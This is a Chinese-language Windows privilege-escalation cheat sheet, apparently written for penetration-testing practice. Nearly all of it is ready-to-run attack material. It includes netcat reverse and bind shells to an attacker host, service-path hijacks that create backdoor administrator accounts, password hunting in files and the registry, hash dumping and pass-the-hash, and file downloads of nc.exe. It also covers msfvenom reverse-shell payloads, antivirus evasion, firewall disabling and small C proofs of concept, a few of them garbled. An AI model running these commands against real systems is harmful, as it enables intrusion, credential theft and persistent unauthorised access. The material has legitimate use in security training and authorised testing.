从RCE到Shell
在有限的解释器中获取shell:
$ system("start cmd.exe /k $cmd")
将cmd绑定到端口:
$ nc.exe -Lp 31337 -vv -e cmd.exe
Reverse shell:
$ nc.exe attacker_ip attacker_port -e cmd.exe
0:系统信息
查找已安装的软件,正在运行的进程,绑定端口和操作系统版本对于确定正确的EoP向量可能至关重要。
查找已安装的修补程序,体系结构,操作系统版本

$ systeminfo
获取确切的操作系统版本
$ type C:/Windows/system32/eula.txt
主机名
$ hostname
查找当前用户
$ echo %username%
> getuid
列出所有用户
$ net users
有关用户的信息
$ net users Administrator
网络信息
$ ipconfig /all & route print & arp -a
环境
$ set
列出打开的连接
$ netstat -aton
防火墙信息
$ netsh firewall show state
$ netsh firewall show config
列出计划的任务
$ schtasks /query /fo LIST /v
列出Windows服务
$ net start
$ wmic service list brief
$ tasklist /SVC
1:服务中的权限不正确
以管理员/ SYSTEM身份运行且文件权限不正确的服务可能允许EoP。您可以替换二进制文件,重新启动服务并获取系统。
我们对权限为的服务感兴趣: BUILTIN\Users 具有 (F) or (C) or (M) for our group. 有关权限的更多信息:
https://msdn.microsoft.com/en-us/library/bb727008.aspx
常见的利用有效载荷包括:用反向外壳程序或创建新用户并将其添加到Administrator组的命令替换受影响的二进制文件。
用有效负载替换受影响的服务,然后重新启动运行的服务:
$ wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
$ sc start/stop serviceName
以下命令将打印受影响的服务:
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
$ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"
如果wmic不可用,我们可以使用sc.exe:
$ sc query state= all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
您还可以使用cacls手动检查每个服务:
$ cacls "C:\path\to\file.exe"
如果您无权访问vmic,则可以执行以下操作:
$ sc qc upnphost
已知Windows XP SP1在upnphost中容易受到EoP攻击。
您可以通过以下方式获得管理员:
$ sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe YOUR_IP 1234 -e C:\WINDOWS\System32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
如果由于缺少依赖项而失败,请运行以下命令:
$ sc config SSDPSRV start= auto
net start SSDPSRV
net start upnphost
或删除依赖项:
$ sc config upnphost depend= ""
使用 meterpreter:
> exploit/windows/local/service_permissions
如果wmic和sc不可用,则可以使用accesschk。
对于Windows XP,需要5.2版的accesschk:
https://web.archive.org/web/20080530012252/http://live.sysinternals.com/accesschk.exe
$ accesschk.exe -uwcqv "Authenticated Users" * /accepteula
$ accesschk.exe -qdws "Authenticated Users" C:\Windows\ /accepteula
$ accesschk.exe -qdws Users C:\Windows\
然后使用Windows sc查询服务:
$ sc qc <vulnerable service name>
然后更改binpath来执行您自己的命令(很可能需要重新启动服务):
$ sc config <vuln-service> binpath= "net user backdoor backdoor123 /add"
$ sc stop <vuln-service>
$ sc start <vuln$ -service>
$ sc config <vuln-service> binpath= "net localgroup Administrators backdoor /add"
$ sc stop <vuln-service>
$ sc start <vuln-service>
注意-可能需要显式使用depends属性:
$ sc stop <vuln-service>
sc config <vuln-service> binPath= "c:\inetpub\wwwroot\runmsf.exe" depend= "" start= demand obj= ".\LocalSystem" password= ""
sc start <vuln-service>
2:查找未引用的路径
如果我们发现以SYSTEM / Administrator身份运行的服务带有未引用的路径和路径中的空格,则可以劫持该路径并将其用于提升特权。发生这种情况是因为Windows将尝试为每个空白在每个中间文件夹中找到二进制文件。
例如,以下路径将很容易受到攻击:
C:\Program Files\something\winamp.exe
我们可以使用以下任意路径放置有效载荷
C:\Program.exe
C:\Program Files.exe
以下命令将显示受影响的服务:
$ wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
我们甚至甚至可以覆盖服务可执行文件,始终检查服务二进制文件的权限:
$ icacls "C:\Program Files (x86)\Program Folder"
您可以使用meterpreter自动修改:
> exploit/windows/local/trusted_service_path
3:ClearText密码(快速命中)
我们可能有时会在任意文件中找到密码,您可以发现它们正在运行:
$ findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
在配置文件中找到所有这些字符串。
$ dir /s *pass* == *cred* == *vnc* == *.config*
在所有文件中查找所有密码。
$ findstr /spin "password" *.*
$ findstr /spin "password" *.*
这些是可以在其中找到的常用文件。它们可能是base64编码的。因此,请注意这一点。
$ type c:\sysprep.inf
type c:\sysprep\sysprep.xml
type c:\unattend.xml
type %WINDIR%\Panther\Unattend\Unattended.xml
type %WINDIR%\Panther\Unattended.xml
$ dir c:*vnc.ini /s /b
dir c:*ultravnc.ini /s /b
dir c:\ /s /b | findstr /si *vnc.ini
注册表中的内容:
$ reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
在注册表中搜索密码
$ reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
使用 meterpreter:
> post/windows/gather/credentials/gpp
> post/windows/gather/enum_unattend
4:传递哈希
传递哈希允许攻击者使用用户名和NTLM / LM哈希的有效组合(而不是明文密码)对远程目标进行身份验证。
Windows哈希格式:
user:group:id:ntlmpassword::
您可以在受影响的系统中运行哈希转储:
wce32.exe -w
wce64.exe -w
fgdump.exe
在目标计算机上下载并运行fgdump.exe。
$ cd /usr/share/windows-binaries/fgdump; python -m SimpleHTTPServer 80
$ pth-winexe -U DOMAIN/user%hash //$ip cmd
or:
export SMBHASH=xxx
$ pth-winexe -U user% //$ip cmd
您还可以使用哈希运行方式:
技术1:
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
技术2:
$ secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force
$ mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd)
$ computer = "<hostname>"
[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)
$ powershell -ExecutionPolicy Bypass -File c:\users\public\r.ps1
技术3:
$ psexec64 \\COMPUTERNAME -u Test -p test -h "c:\users\public\nc.exe -nc <attacker_ip> 4444 -e cmd.exe"
5:仅可通过环回使用的服务
您会发现绑定到环回接口的服务无法通过网络运行来访问。查找LISTENING / LISTEN:
netstat -ano
使用plink转发端口
$ plink.exe -l root -pw mysecretpassword 192.168.0.101 -R 8080:127.0.0.1:8080
使用meterpreter转发端口
$ portfwd add -l <attacker port> -p <victim port> -r <victim ip>
portfwd add -l 3306 -p 3306 -r 192.168.1.101
如果powershell被阻止,则可以下载:
https://github.com/Ben0xA/nps
知道已安装的更新后,您可以使用Windows-exploit-suggester查找已知漏洞。
$ ./windows-exploit-suggester.py -d 2017-02-09-mssb.xls -p ms16-075
[*] initiating winsploit version 3.2…
[*] database file detected as xls or xlsx based on extension
[*] searching all kb’s for bulletin id MS16-075
[+] relevant kbs [‘3164038’, ‘3163018’, ‘3163017’, ‘3161561’]
[*] done
在Linux中编译Windows漏洞:
$ i686-w64-mingw32-gcc 18176.c -lws2_32 -o 18176.exe
将python脚本编译为可执行文件:
$ wine ~/.wine/drive_c/Python27/Scripts/pyinstaller.exe --onefile 18176.py
6: AlwaysInstallElevated
AlwaysInstallElevated 是一项设置,该设置使非特权用户能够以提升的(SYSTEM)权限运行Microsoft Windows安装程序包文件(MSI)。
检查这两个注册表值是否设置为“ 1”:
$ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
如果是这样,请创建您自己的恶意msi:
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi -o evil.msi
然后对受害者使用msiexec执行您的msi:
$ msiexec /quiet /qn /i C:\evil.msi
Metasploit模块:
> use exploit/windows/local/always_install_elevated
7:脆弱的驱动程序
第三方驱动程序可能包含漏洞,使它们运行:
$ DRIVERQUERY
8:内核漏洞
针对systeminfo运行漏洞利用建议程序:
https://github.com/GDSSecurity/Windows-Exploit-Suggester/blob/master/windows-exploit-suggester.py
$ python windows-exploit-suggester.py -d 2017-05-27-mssb.xls -i systeminfo.txt
查找安装路径:
$ wmic qfe get Caption,Description,HotFixID,InstalledOn
以下是漏洞的综合表:
eDB Vuln Name MS# 2K XP 2003 2008 Vista 7
271 Lsasrv.dll MS04-011 SP2,3,4 SP0,1 - - - -
350 Util Manager MS04-019 SP2,3,4 - - - - -
351 POSIX MS04-020 SP4 - - - - -
352 Univ lang. UtilMS04-019 - SP2,3,4 - - - -
355 Univ lang. UtilMS04-019 - SP2,3,4 - - - -
1149 PnP Service MS05-039 P4 SP2 SP1 - - -
1197 keybd_event - all all all - - -
1198 CSRSS MS05-018 SP3,4 SP1,2 - - - -
1407 Kernel APC MS05-055 SP4 - - - - -
1911 Mrxsmb.sys MS06-030 all SP2 - - - -
2412 Windows Kernel MS06-049 SP4 - - - - -
3220 Print spool - - All - - - -
5518 win32k.sys MS08-025 SP4 SP2 SP1,2 SP0 SP0,1 -
6705 Churrasco MS09-012 - - All - - -
6705 Churraskito - - All All - - -
21923 Winlogon - All All - - - -
11199 KiTrap0D MS10-015 All All All All All All
14610 Chimichurri MS10-059 - - - All All SP0
15589 Task Scheduler MS10-092 - - - SP0,1,2 SP1,2 SP0
18176 AFD.Sys MS11-080 - SP3 SP3 - - -
100 RPC DCOM MS03-026 SP3,4 - - - - -
103 RPC2 MS03-039 all (CN) - - - - -
109 RPC2 MS03-039 all - - - - -
119 Netapi MS03-049 SP4 - - - - -
3022 ASN.1 MS04-007 SP2,3,4 SP0,1 - - - -
275 SSL BOF MS04-011 SP4 ? - - - -
295 Lsasarv.dll MS04-011 SP2,3,4 SP0,1 - - - -
734 NetDDE BOF MS04-031 SP2,3,4 SP0,1 - - - -
1075 Messaging QueueMS05-017 SP3,4 SP0,1 - - - -
1149 PnP Service MS05-039 SP4 - - - - -
2223 CP MS06-040 - SP1 - - - -
2265 NetIPSRemote MS06-040 SP0-4 SP0,1 - - - -
2789 NetPManageIP MS06-070 SP4 - - - - -
7104 Service exec MS08-067 SP4 SP2,3 SP1,2 SP0 SP0,1 -
7132 Service exec MS08-067 SP4 - SP2 - - -
14674 SRV2.SYS SMB MS09-050 - - - - SP1,2 -
MS* HotFix OS
MS16-032 KB3143141 Windows Server 2008 ,7,8,10 Windows Server 2012
MS16-016 KB3136041 Windows Server 2008, Vista, 7 WebDAV
MS15-051 KB3057191 Windows Server 2003, Windows Server 2008, Windows 7, Windows 8, Windows 2012
MS14-058 KB3000061 Windows Server 2003, Windows Server 2008, Windows Server 2012, 7, 8 Win32k.sys
MS14-040 KB2975684 Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
MS14-002 KB2914368 Windows XP, Windows Server 2003
MS13-005 KB2778930 Windows Server 2003, Windows Server 2008, 7, 8,
MS10-092 KB2305420 Windows Server 2008, 7
MS10-015 KB977165 Windows Server 2003, Windows Server 2008, 7, XP
MS14-002 KB2914368 Windows Server 2003, XP
MS15-061 KB3057839 Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
MS11-080 KB2592799 Windows Server 2003, XP
MS11-062 KB2566454 Windows Server 2003, XP
MS15-076 KB3067505 Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
MS16-075 KB3164038 Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
MS15-010 KB3036220 Windows Server 2003, Windows Server 2008, 7, XP
MS11-046 KB2503665 Windows Server 2003, Windows Server 2008, 7, XP
MS11-011 (KB2393802)
MS10-059 (KB982799)
MS10-021 (KB979683)
MS11-080 (KB2592799)
值得关注的漏洞:MS11-046s
https://github.com/SecWiki/windows-kernel-exploits
Windows 版本地图
Operating System Version Number
Windows 1.0 1.04
Windows 2.0 2.11
Windows 3.0 3
Windows NT 3.1 3.10.528
Windows for Workgroups 3.11 3.11
Windows NT Workstation 3.5 3.5.807
Windows NT Workstation 3.51 3.51.1057
Windows 95 4.0.950
Windows NT Workstation 4.0 4.0.1381
Windows 98 4.1.1998
Windows 98 Second Edition 4.1.2222
Windows Me 4.90.3000
Windows 2000 Professional 5.0.2195
Windows XP 5.1.2600
Windows Vista 6.0.6000
Windows 7 6.1.7600
Windows 8.1 6.3.9600
Windows 10 10.0.10240
9:自动化工具
Powersploit
https://github.com/PowerShellMafia/PowerSploit
Get-GPPPassword
Get-UnattendedInstallFile
Get-Webconfig
Get-ApplicationHost
Get-SiteListPassword
Get-CachedGPPPassword
Get-RegistryAutoLogon
Metasploit
post/windows/gather/credentials/gpp
post/windows/gather/enum_unattend
getsystem
getprivs
use priv
hashdump
Metasploit incognito
use incognito
list_tokens -u
list_tokens -g
impersonate_token DOMAIN_NAME\\USERNAME
steal_token PID
drop_token
rev2self
有用的命令
添加新用户
$ net user test 1234 /add
$ net localgroup administrators test /add
打印文件内容:
$ type file
移除档案
$ del /f file
修改用户密码:
$ net user <user> <password>
列出用户:
$ net user
有关用户的信息:
$ net user <username>
递归对文件夹的权限:
$ cacls *.* /t /e /g domainname\administrator:f
任务列表或WMIC进程或任务列表/ svc
启用RDP访问
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
禁用防火墙
$ netsh firewall set opmode disable
运行漏洞
C:\tmp>powershell -ExecutionPolicy ByPass -command "& { . C:\tmp\Invoke-MS16-032.ps1; Invoke-MS16-032 }"
传送文件
粘贴以下代码以在受害者中获得nc:
echo open <attacker_ip> 21> ftp.txt
echo USER offsec>> ftp.txt
echo ftp>> ftp.txt
echo bin >> ftp.txt
echo GET nc.exe >> ftp.txt
echo bye >> ftp.txt
ftp -v -n -s:ftp.txt
nc.exe <attacker_ip> 1234 -e cmd.exe
反弹 port sanning
$ nc $ip 21
220 Femitter FTP Server ready.
USER anonymous
331 Password required for anonymous.
PASS foo
230 User anonymous logged in.
PORT 127,0,0,1,0,80
200 Port command successful.
LIST
与RDP共享文件夹的不错技巧:
$ rdesktop (ip) -r disk:share=/home/bayo/store
使用 powershell:
$ powershell -c "(new-object System.Net.WebClient).DownloadFile('http://YOURIP:8000/b.exe','C:\Users\YOURUSER\Desktop\b.exe')"
将以下块粘贴到命令行中以获取Web客户端:
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
运行:
$ cscript wget.vbs http://<attacker_ip>/nc.exe nc.exe
Metasploit
通过创建服务或劫持具有不正确权限的现有服务来将特权提升到SYSTEM的模块
$ exploit/windows/local/service_permissions
其他脚本
https://github.com/GDSSecurity/Windows-Exploit-Suggester
https://github.com/Jean13/Penetration_Testing/blob/master/Privilege_Escalation/windows-privesc-check2.exe
生成PHP反向shell:
msfvenom -p php/reverse_php LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker_ip> -o meterpreter.php
msfvenom -p generic/shell_reverse_tcp LHOST=<attacker_ip> LPORT=4444 -f php -o shell.php
其他
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
生成要在perl漏洞利用中使用的shellcode:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<attacker_ip> LPORT=443 -f perl -b \x00\x0A\x0D\xFF
Raw paylaod:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=4444 -f raw -o test.bin
Js payload:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=443 -f js_le
使用meterpreter处理反向shell:
msf > use exploit/multi/handler
msf > set lport 1234
msf > set lhost <attacker_ip>
msf > set payload windows/shell/reverse_tcp
msf > run
Other payloads:
set PAYLOAD windows/meterpreter/reverse_tcp
set PAYLOAD generic/shell_reverse_tcp
set PAYLOAD linux/x86/meterpreter/reverse_tcp
特权升级
getsystem
hashdump
有用的漏洞
Windows Server 2003和IIS 6.0使用模拟的权限升级:
https://www.exploit-db.com/exploits/6705/
https://github.com/Re4son/Churrasco
$ c:\Inetpub>churrasco
churrasco
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
c:\Inetpub>churrasco -d "net user /add <username> <password>"
c:\Inetpub>churrasco -d "net localgroup administrators <username> /add"
Windows MS11-080
http://www.exploit-db.com/exploits/18176/
$ python pyinstaller.py --onefile ms11-080.py
$ mx11-080.exe -O XP
从管理员到系统
psexec.exe -i -s %SystemRoot%\system32\cmd.exe
AV bypass
Generating a mutated binary to bypass antiviruses
$ wine hyperion.exe ../backdoor.exe ../backdoor_mutation.exe
打印证明
$ echo. & echo. & echo whoami: & whoami 2> nul & echo %username% 2> nul & echo. & echo Hostname: & hostname & echo. & ipconfig /all & echo. & echo proof.txt: & type "C:\Documents and Settings\Administrator\Desktop\proof.txt"
访问检查
您可能需要先接受eula:
$ accesschk.exe /accepteula
Windows hashes
NTLM和LM密码位于C:\\ Windows \ SYSTEM32 \ CONFIG中的SAM文件中
LAN管理器(LM):Windows XP和先前使用的LAN管理器协议。使用DES,但密钥空间很小(仅大写,不加盐,14个字符或填充为14)。
NTLM / NTLM2:不拆分密码,也以大写形式存储
Kerberos:活动目录环境的默认协议。
PoCs
将用户添加到管理员组
#include <stdlib.h>
int main ()
{
int i;
i = system("net localgroup administrators theusername /add");
return 0;
}
i686-w64-mingw32-gcc windows-exp.c -lws2_32 -o exp.exe
运行任意命令:
echo -e '#include <stdio.h>\n#include <smain () {\nsystem("C:\\Users\\Administrator\\Desktop\\nc -lvp 4313 -e cmd.exe");\nreturn(0);\n}'> poc.c
